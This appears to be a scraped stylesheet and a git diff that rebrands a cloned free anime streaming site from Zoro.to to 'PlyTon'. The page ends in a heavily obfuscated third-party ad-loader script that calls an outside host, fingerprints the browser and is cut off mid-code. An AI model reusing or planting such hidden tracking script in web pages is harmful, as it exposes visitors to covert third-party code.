.mw-keywords .mwk-item .anime-title{font-size: 12px; line-height: 1.2em; margin: 0; display: inline}
.share-buttons{display: inline-block; width: 100%; margin-bottom: 30px; background-color: #121315; border-radius: 10px}
.share-buttons .share-buttons-block{ padding: 15px; position: relative;}
.share-buttons .share-buttons-block .share-icon{display: none;}
.share-buttons .share-buttons-block .sbb-title{ display: block; font-size: 12px; float: left; padding: 2px 0 2px 20px; border-left: 2px solid #cae962; margin-right: 20px; position: relative;}
.share-buttons .share-buttons-block .sbb-title span{font-weight: 600; font-size: 14px; color: #cae962;}
.share-buttons .share-buttons-block .sbb-social{ float: left; clear: none !important;}
.share-buttons .share-buttons-block .at-style-responsive .at-share-btn{margin: 1px 6px 1px 0 !important;}
@media screen and (max-width: 1199px){
	#xheader{margin-top: 10px;}
	#mw-top .mwt-content .mwt-icon{width: 40%;}
	#mw-top .mwt-content{padding: 60px 0; padding-right: 40%; margin: 0 30px;}
	#xheader_menu{padding-left: 30px;}
}
@media screen and (max-width: 990px){
	.mwb-left, .mwb-right{float: none; width: 100%; margin-bottom: 50px;}
	#xfooter-about{margin-top: 50px;}
}
@media screen and (max-width: 780px){
	#mw-top .mwt-content .mwt-icon{display: none}
	#mw-top .mwt-content{padding: 30px 0;}
	#xheader_browser{display: inline-block}
	#xheader_menu{display: none; position: absolute; left: 15px; width: auto; top: 60px; right: 15px; background: rgba(92,93,99,.98); border-radius: 25px; height: auto; padding: 10px 0; z-index: 99;}
	#xheader_menu .header_menu-list li.nav-item{display: block; margin: 10px 0; float: none; text-align: center}
	#xheader_menu ul.header_menu-list .nav-item > a{height: auto; line-height: normal; padding: 10px 20px; color: #fff; font-size: 16px;}
	#xheader_menu ul.header_menu-list .nav-item > a:hover{color: #cae962;}
	#xheader_menu.active{display: block !important;}
	#mw-home{padding-top: 20px;}
	.mw-heading, .heading-news{font-size: 20px; margin-bottom: 20px;}
	#action-button{margin-bottom: 40px;}
	#xsearch.home-search .search-content .search-submit .search-icon i{font-size: 16px;}
	.mw-body{font-size: 14px; line-height: 1.5em;}
	.mw-buttons .btn{font-size: 18px; padding: 12px 40px;}
}
@media screen and (max-width: 520px){
	#mw-top .mwh-logo{text-align: center}
	#mw-top .mwh-logo .mwh-logo-div img{width: 200px; height: auto;}
	#mw-top .mwt-content{margin: 0 10px; padding-bottom: 50px;}
	.zr-news.zr-news-list .item .zr-news-thumb{width: 80px; padding-bottom: 60px; top: 5px;}
	.zr-news.zr-news-list .item{padding-left: 95px;}
	.zr-news.zr-news-list .item .description{line-height: 1.3em; -webkit-line-clamp: 3}
	.mw-keywords .mwk-item{max-width: 140px;}
	#action-button{border-radius: 30px; position: relative; margin-top: -30px; z-index: 9;}
	#action-button .btn{font-size: 18px;}
	#xsearch.home-search .search-input{font-size: 14px;}
	.xhashtag .item{margin-bottom: 2px;}
	.share-buttons .share-buttons-block .sbb-title{padding: 0; border-left: none; margin-bottom: 10px; float: none}
}
.profile-avatar{width: 100px; height: 100px; border-radius: 50%; position: relative; overflow: hidden}
.profile-avatar img{position: absolute; object-fit: cover; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0;}
.cn-owner{display: flex; align-items: center; align-content: stretch;}
.cn-owner .profile-avatar{width: 30px; height: 30px; margin-right: 10px; flex-shrink: 0;}
div.user-name{ display: flex; align-items: center;}
div.user-name.is-level-x span{ font-size: 9px; text-transform: uppercase; margin-left: 5px; line-height: 14px; color: #94969d; border: 1px solid #94969d; padding: 1px 3px; border-radius: .25rem;}
div.user-name.is-level-a{ color: #ffb526 !important;}
div.user-name.is-level-b{ color: #ff426e !important;}
div.user-name.is-level-c{ color: #b1ef97 !important;}
div.user-name.is-level-d{ color: #4da6ff !important;}
div.user-name.is-level-mute{ color: #777 !important; text-decoration: line-through;}
.badg-level{ width: 16px; height: 16px; background-size: cover; background-position: center center; display: inline-block; margin-right: 5px; vertical-align: sub;}
.badg-level.level-a{background-image: url(../images/level-a.png);}
.badg-level.level-a.up-2{background-image: url(../images/level-a-2.png);}
.badg-level.level-a.up-3{background-image: url(../images/level-a-3.png);}
.badg-level.level-a.up-4{background-image: url(../images/level-a-4.png);}
.badg-level.level-b{background-image: url(../images/level-b.png);}
.badg-level.level-c{background-image: url(../images/level-c.png);}
.badg-level.level-d{background-image: url(../images/level-d.png);}
.badg-level.level-mute{background-image: url(../images/level-muted.png);}
.connecting-list{margin-bottom: 2rem;}
.connecting-list .item{ width: 100%; display: block; cursor: default; padding: 20px; border-radius: 1rem; position: relative; font-size: 12px; line-height: 1.4; background: rgb(255,255,255,.05); margin-bottom: .5rem; }
.connecting-list .item .item-name{font-size: 1.3em; font-weight: 500; line-height: 1.4; margin-bottom: .5rem;}
.connecting-list .item .item-name a{color: #fff;}
.connecting-list .item .subject{margin-bottom: .75rem; color: #aaa; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden;}
.connecting-list .item .gi-top{margin-bottom: .75rem; font-size: 11px;}
.connecting-list .item .time{ color: #aaa;}
.ztag .zt-green{color: #7df796;}
.ztag .zt-yellow{color: #ffce71;}
.ztag .zt-red{color: #ff718c;}

/* xmas */
/* body.xmas-ui{ background: #0e4042 url(../images/xmas/xmas-bg-green.png) repeat}
body.xmas-ui #mw-top .mwh-logo .mwh-logo-div{ width: 198px; height: 60px; background-image: url(../images/xmas/logo.png); background-size: cover;}
body.xmas-ui #mw-top .mwh-logo .mwh-logo-div img{display: none;}
body.xmas-ui .mw-keywords .mwk-item{ background: #0c3d42; color: #5eadb5;}
body.xmas-ui .mw-keywords .mwk-item:hover{ color: #cae962;}
body.xmas-ui #mw-top{ background: rgb(34,95,98); background: linear-gradient(0deg, rgba(34,95,98,1) 0%, rgba(34,95,98,0) 100%); }
body.xmas-ui #mw-top:before{display: none;}
body.xmas-ui .zr-news.zr-news-list{ background: rgb(15,80,87); background: linear-gradient(0deg, rgba(15,80,87,0) 0%, rgba(15,80,87,1) 50%, rgba(15,80,87,0) 100%); }
body.xmas-ui #xmain-wrapper .share-buttons{background: #0c1717;}
body.xmas-ui .zr-news.zr-news-list .item.item-more .btn-sm{ background-color: #225f62;}
@media screen and (max-width: 780px){
	body.xmas-ui #xheader_menu{ background: #2f7679;}
} */


==== commit ee6e0abc: "udl" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <title>Watch Anime Online, Free Anime Streaming Online on Zoro.to Anime Website</title>
+    <title>PlyTon - Watch Anime Online, Free Anime Streaming Online on plyton.in Anime Website</title>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
 <meta name="robots" content="index,follow"/>
 <meta http-equiv="content-language" content="en"/>
@@ -25,27 +25,31 @@
 <meta name="msapplication-TileColor" content="#da532c">
 <link rel="icon" sizes="192x192" href="/images/touch-icon-192x192.png?v=0.1">
 <link rel="manifest" href="/manifest.json?v=0.2">
-<!-- Global site tag (gtag.js) - Google Analytics -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195414913-1"></script>
+
+    
+    
+    
+    <!-- Global site tag (gtag.js) - Google Analytics -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-473T8SB5YY"></script>
 <script>
-    window.dataLayer = window.dataLayer || [];
-
-    function gtag() {
-        dataLayer.push(arguments);
-    }
-
-    gtag('js', new Date());
-
-    gtag('config', 'UA-195414913-1');
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-473T8SB5YY');
 </script>
+    
+    
+    
+    
 <script type="application/ld+json">
     {
         "@context": "https://schema.org",
         "@type": "WebSite",
-        "url": "https://zoro.to/",
+        "url": "https://play.plyton.in/",
         "potentialAction": {
             "@type": "SearchAction",
-            "target": "https://zoro.to/search?keyword={keyword}",
+            "target": "https://play.plyton.in/search?keyword={keyword}",
             "query-input": "required name=keyword"
         }
     }
@@ -158,28 +162,28 @@
                 </div>
                 <div class="mwb-2col">
                     <div class="mwb-left">
-                        <h1 class="mw-heading">Zoro.to - The best site to watch anime online for Free</h1>
+                        <h1 class="mw-heading">PlyTon - The best site to watch anime online for Free</h1>
                         <p>Do you know that according to Google, the monthly search volume for anime related topics is
                             up to over 1 Billion times? Anime is famous worldwide and it is no wonder we've seen a sharp
                             rise in the number of free anime streaming sites.</p>
                         <p>Just like free online movie streaming sites, anime watching sites are not created equally,
                             some are better than the rest, so we've decided to build Zoro.to to be one of the best free
                             anime streaming site for all anime fans on the world.</p>
-                        <h2>1/ What is Zoro.to?</h2>
-                        <p>Zoro.to is a free site to watch anime and you can even download subbed or dubbed anime in
+                        <h2>1/ What is PlyTon?</h2>
+                        <p>PlyTon is a free site to watch fan-made anime and you can even download subbed or dubbed anime in
                             ultra HD quality without any registration or payment. By having No Ads in all kinds, we are
                             trying to make it the safest site for free anime.</p>
-                        <h2>2/ Is Zoro.to safe?</h2>
+                        <h2>2/ Is plyton.in safe?</h2>
                         <p>Yes we are, we do have only one Ads to cover the server cost and we keep scanning the ads
                             24/7 to make sure all are clean, If you find any ads that is suspicious, please forward us
                             the info and we will remove it.</p>
-                        <h2>3/ So what make Zoro.to the best site to watch anime free online?</h2>
-                        <p>Before building Zoro.to, we've checked many other free anime sites, and learnt from them. We
+                        <h2>3/ So what make plyton.in the best site to watch fan-made dub anime free online?</h2>
+                        <p>Before building PlyTon, we've checked many other free anime sites, and learnt from them. We
                             only keep the good things and remove all the bad things from all the competitors, to put it
-                            in our Zoro website. Let's see how we're so confident about being the best site for anime
+                            in our PlyTon website. Let's see how we're so confident about being the best site for anime
                             streaming:</p>
                         <ul>
-                            <li><strong>Safety:</strong> We try our best to not having harmful ads on Zoro.
+                            <li><strong>Safety:</strong> We try our best to not having harmful ads on PlyTon.
                             </li>
                             <li><strong>Content library:</strong> Our main focus is anime. You can find here popular,
                                 classic, as well as current titles from all genres such as action, drama, kids, fantasy,
@@ -187,17 +191,17 @@
                                 titles come with English subtitles or are dubbed in many languages.
                             </li>
                             <li><strong>Quality/Resolution:</strong> All titles are in excellent resolution, the best
-                                quality possible. Zoro.to also has a quality setting function to make sure our users can
+                                quality possible. plyton.in also has a quality setting function to make sure our users can
                                 enjoy streaming no matter how fast your Internet speed is. You can stream the anime at
                                 360p if your Internet is being ridiculous, Or if it is good, you can go with 720p or
                                 even 1080p anime.
                             </li>
                             <li><strong>Streaming experience:</strong> Compared to other anime streaming sites, the
-                                loading speed at Zoro.to is faster. Downloading is just as easy as streaming, you won't
+                                loading speed at plyton.in is faster. Downloading is just as easy as streaming, you won't
                                 have any problem saving the videos to watch offline later.
                             </li>
                             <li><strong>Updates:</strong> We updates new titles as well as fulfill the requests on a
-                                daily basis so be warned, you will never run out of what to watch on Zoro.
+                                daily basis so be warned, you will never run out of what to watch on PlyTon.
                             </li>
                             <li><strong>User interface:</strong> Our UI and UX makes it easy for anyone, no matter how
                                 old you are, how long have you been on the Internet. Literally, you can figure out how
@@ -205,7 +209,7 @@
                                 for it via the search box. If you want to look for suggestions, you can use the site's
                                 categories or simply scroll down for new releases.
                             </li>
-                            <li><strong>Device compatibility:</strong> Zoro works alright on both your mobile and
+                            <li><strong>Device compatibility:</strong> PlyTon works alright on both your mobile and
                                 desktop. However, we'd recommend you use your desktop for a smoother streaming
                                 experience.
                             </li>
@@ -216,7 +220,7 @@
                             </li>
                         </ul>
                         <p>So if you're looking for a trustworthy and safe site for your Anime streaming, let's give
-                            Zoro.to a try. And if you like us, please help us to spread the words and do not forget to
+                            plyton.in a try. And if you like us, please help us to spread the words and do not forget to
                             bookmark our site.</p>
                         <p>Thank you!</p>
                         <p>&nbsp;</p>
@@ -476,4 +480,4 @@
 </script>
 <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BC;$._Eu<$.Fo;$._Eu+=$.w){switch($._Eu){case $.Fl:!function(r){for($._E=$.BC;$._E<$.Cf;$._E+=$.w){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.w,$.Ck,!$.BC,$.Ch,r));},u.n=function(n){for($._C=$.BC;$._C<$.CB;$._C+=$.w){switch($._C){case $.w:return u.d(t,$.Ca,t),t;break;case $.BC:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.w:function u(n){for($._B=$.BC;$._B<$.Cf;$._B+=$.w){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BC,t[$.Bw];break;case $.w:var t=e[n]=$.$($.CC,n,$.CE,!$.w,$.Bw,$.$());break;case $.BC:if(e[n])return e[n][$.Bw];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BC;$._g<$.Cf;$._g+=$.w){switch($._g){case $.CB:t.e=5419284,t.a=5419283,t.v=3,t.w=1,t.h=1,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly90aGF1ZHJheS5jb20vNS81NDE5Mjg0',t.A=2,t.S=$.Iq*1666555278,t.P='Zez$#t^*EFng',t.M='n79',t.T='q9a0psupg04',t.B='e53f5s6iZc2ijhx9cOaar3pu82',t.N='9q2Wf2kVle2',t.I='la6y8s8ilsb',t.C='_huqgtx',t.R='_jeixelxq';break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,e){for($._DI=$.BC;$._DI<$.DC;$._DI+=$.w){switch($._DI){case $.Cf:function w(){for($._DH=$.BC;$._DH<$.CB;$._DH+=$.w){switch($._DH){case $.w:t[$.Ih](s.J,$.Gr+($.BC,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.ba]){for($._DA=$.BC;$._DA<$.CB;$._DA+=$.w){switch($._DA){case $.w:n[$.k](function(n){for($._Ba=$.BC;$._Ba<$.CB;$._Ba+=$.w){switch($._Ba){case $.w:u[r]=e;break;case $.BC:var t=n[$.Gv]($.dz),r=t[$.ck]()[$.eG](),e=t[$.Bt]($.dz);break;}}}),u[s.W]?(l=!$.BC,($.BC,a.nn)(u[s.W])):u[s.tn]&&($.BC,a.nn)(u[s.tn]);break;case $.BC:var n=t[$.cs]()[$.de]()[$.Gv](new RegExp($.eA,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BC:var t=new window[$.Jj]();break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Di]=function(){return $.Jt+d.e+$.bi;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BC,a.H)();},t.F=function(){return[($.BC,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BC,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bc=$.BC;$._Bc<$.CB;$._Bc+=$.w){switch($._Bc){case $.w:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BC:var n=$.$(),t=r(function(){($.BC,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BC,i=r(function(){for($._CG=$.BC;$._CG<$.CB;$._CG+=$.w){switch($._CG){case $.w:n?(v(i),l&&(($.BC,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.w;break;case $.BC:var n=($.BC,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BC),s=e($.Fo),l=!$.w;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._CI=$.BC;$._CI<$.Ft;$._CI+=$.w){switch($._CI){case $.Cf:function a(n){for($._Bk=$.BC;$._Bk<$.CB;$._Bk+=$.w){switch($._Bk){case $.w:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BC;break;case $.BC:var t=n[$.Bv]()[$.bD]($.BC);break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dj]=a,t[$.n]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BE=$.BC;$._BE<$.CB;$._BE+=$.w){switch($._BE){case $.w:return d(e);break;case $.BC:var r=(u+$.w)*(t+$.w),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BC;$._Bf<$.CB;$._Bf+=$.w){switch($._Bf){case $.w:return d(e);break;case $.BC:var r=u[t%(u[$.Gp]-$.w)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BJ=$.BC;$._BJ<$.CB;$._BJ+=$.w){switch($._BJ){case $.w:return d(o);break;case $.BC:var r=c[t%(c[$.Gp]-$.w)],e=a(r),u=a(n),i=u-e,o=i<$.BC?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.n](n+e):n<=$.cl?k[$.n](n+o-i):k[$.n](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.w,o=$.Cv,c=$.Cw,f=c-o+$.w+i;break;case $.BC:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BC;$._Cz<$.Ft;$._Cz+=$.w){switch($._Cz){case $.Cf:r.cn=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BC;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BC,i.dn)(n[$.ct]),($.BC,i.sn)(window[$.bC][$.r]),($.BC,i.vn)(new e()),($.BC,i.ln)(window[$.br][$.bx]),($.BC,i.wn)(n[$.cy]||n[$.dp])][$.k](function(t){for($._Ch=$.BC;$._Ch<$.CB;$._Ch+=$.w){switch($._Ch){case $.w:q(function(){for($._Ca=$.BC;$._Ca<$.CB;$._Ca+=$.w){switch($._Ca){case $.w:n.id=r[$.aw],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BC,o[$.Dl])($.er+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=m($.Fo*f[$.Bm](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BH=$.BC;$._BH<$.Ft;$._BH+=$.w){switch($._BH){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.w:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cs](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.aw];break;case $.BC:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.Cf;$._Bb+=$.w){switch($._Bb){case $.CB:var e=[];break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.w)[$.ar]()!==n&&e[$.ah](n);};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.Cf;$._F+=$.w){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BC,t.pn=$.w,t.gn=$.CB,t.jn=$.Hq;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BC;$._Dd<$.Cf;$._Dd+=$.w){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BC),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.On=void $.BC,t.kn=function(e,u,i){for($._By=$.BC;$._By<$.CB;$._By+=$.w){switch($._By){case $.w:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BC;$._Bm<$.CB;$._Bm+=$.w){switch($._Bm){case $.w:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BC:c,e[$.Ds]=o[c];break;case $.BC:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BC:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BC;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BC;$._DE<$.CB;$._DE+=$.w){switch($._DE){case $.w:if(t===s)try{for($._Ck=$.BC;$._Ck<$.CB;$._Ck+=$.w){switch($._Ck){case $.w:d[$.Dr]=m(a/l.y,$.Fo)+$.w,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BC,v[$.Do])(c+l.P);break;case $.BC:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cw](function(n){return n[$.et]($.ew);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dh]()[$.Gv](_),c=o[$.ck](),f=o[$.ck]()[$.Gv](b),a=f[$.ck]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BC:var 